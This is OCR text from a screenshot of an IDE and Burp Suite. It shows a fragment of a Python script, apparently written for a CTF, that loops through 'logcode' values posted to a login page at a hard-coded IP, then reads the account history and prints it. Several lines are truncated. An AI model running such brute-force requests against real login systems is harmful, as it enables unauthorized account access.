 File Edit View Navigate Code Refactor Run Tools VCS Window Help nhaps.py - C:\Users\Admin\PycharmProjects\pythonProject\venv\cayvl.py
pythonProject venv cayvl.py Current File
Project
Project
cayvl.py okla.py cat.php nhap.py ctf.txt public_key.pem
Notifications
cayvl.py
cc
check2.txt
commonpass.txt
ctf.txt
dat.csv
data.json
duoifile.txt
file.zip
git.txt
hackerga-23172-6add1c826ca8.json
jsfile.txt
main.js
mako.txt
New WinRAR archive.rar
nhap.py
nmap.txt
okla.py
package.json
package-lock.json
passwd.txt
php.txt
port.txt
public_key.pem
pycam.py
pyvenv.cfg
real.py
rec.net-archive.txt
recon-script.py
serviceAccountKey.json
sql_time_base.py
temp.txt
test.py
test.zip
test1.zip
Bookmarks
Structure
15
16 burp0_url = "http://103.162.14.116:10006/login.php"
17 burp0_cookies = {"PHPSESSID": "5dem6ubqmdh0s6slj6keel73e9"}
18 burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "Origin": "http://103.162.14.116:10006", "Content
19 burp0_data = {"username": "admin1", "password": "1", "logcode": "{ok}".format(ok=temp)}
20 r = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
21 burp0_url1 = "http://103.162.14.116:10006/history.php"
22 burp0_cookies1 = {"PHPSESSID": "5dem6ubqmdh0s6slj6keel73e9"}
23 burp0_headers1 = {"Upgrade-Insecure-Requests": "1",
24 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.
25 "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
26 "Referer": "http://103.162.14.116:10006/index.php", "Accept-Encoding": "gzip, deflate",
27 "Accept-Language": "en-US,en;q=0.9", "Connection": "close"}
28 r1 = requests.get(burp0_url1, headers=burp0_headers1, cookies=burp0_cookies1)
29
30 burp0_url2 = "http://103.162.14.116:10006/logout.php"
31 burp0_cookies2 = {"PHPSESSID": "5dem6ubqmdh0s6slj6keel73e9"}
32 burp0_headers2 = {"Upgrade-Insecure-Requests": "1",
33 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414
34 "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
35 "Referer": "http://103.162.14.116:10006/history.php", "Accept-Encoding": "gzip, deflate",
36 "Accept-Language": "en-US,en;q=0.9", "Connection": "close"}
37 r2 = requests.get(burp0_url2, headers=burp0_headers2, cookies=burp0_cookies2)
38
39 print(r1.text)
for tmp in range(1,130) "PHPSESSID"
Version Control Run Python Packages TODO Python Console Problems Terminal Services
31:63 CRLF UTF-8 4 spaces Python 3.10 (pythonProject)
ENG
7:45 PM
12/16/2023
2
Burp Project Intruder Repeater Window Help Param Miner Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboarc Target Proxy Intruder Repeater Collaborato Sequence Decoder Comparer Logger Extension: Learn Autorize GAP JSON Web Tokens Settings
Intercept HTTP history WebSockets histor Proxy settin...
Forward Drop Intercept is off Action Open browser
Intercept is off
When enabled, requests sent by Burp's browser are held he
so that you can analyze and modify them before forwardin
them to the target server.
Learn more Open browser
7:45 PM
12/16/2023